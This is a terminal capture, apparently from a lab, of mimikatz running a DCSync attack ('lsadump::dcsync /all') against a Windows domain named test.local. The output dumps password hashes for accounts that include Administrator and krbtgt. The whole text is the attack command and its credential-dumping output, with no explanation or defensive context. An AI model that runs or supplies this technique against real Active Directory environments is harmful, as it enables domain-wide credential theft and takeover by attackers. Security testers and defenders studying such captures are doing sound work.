 PS C:\Users\Administrator\Desktop\mimikatz_trunk\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /all /csv /domain:test.local
[DC] 'test.local' will be the domain
[DC] 'DC-1.test.local' will be the DC server
[DC] Exporting domain 'test.local'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1008 DC-1$ 0c2c6377a6a7a8842fd6c7a64298c15f 532480
500 Administrator 9e56e9ebd055aef080444cb25fa12086 512
502 krbtgt 6608135765dfd6e2f92730ca164d53d1 514
1111 CHILD1$ 1db28e383cc67f9923669950ab9ae0c0 2080
mimikatz #